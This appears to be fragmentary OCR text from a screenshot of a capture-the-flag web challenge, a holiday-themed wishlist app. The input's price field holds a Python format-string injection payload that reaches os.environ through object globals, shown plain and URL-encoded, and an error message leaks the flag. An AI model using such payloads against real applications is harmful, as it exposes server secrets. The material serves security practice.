 INFO
INPUTS
INSPECT
INPUT
[wishlist]
price = 'x{0.__init__.__globals__[os].environ[FLAG]}'
item = 'hoodie'
SUBMIT
WAF
input
[wishlist] price = 'x{0.__init__.__globals__[os].environ[FLAG]}' item = 'hoodie
Url Encode
%5Bwishlist%5D%0Aprice%20%3D%20'x%7B0.__init__.__globals__%5Bos%5D.environ%5BFLAG%5D%7D
output
INPUT
UTPUT
CODE
RESULT
HTML
invalid literal for int() with base 10: 'xFLAG{Xma5_g1fts_f0r_3v3ry0ne!!!}'
About
Wishlist
Shop
Home
Wishlist
I wish for more swag...
GET MY PRESENT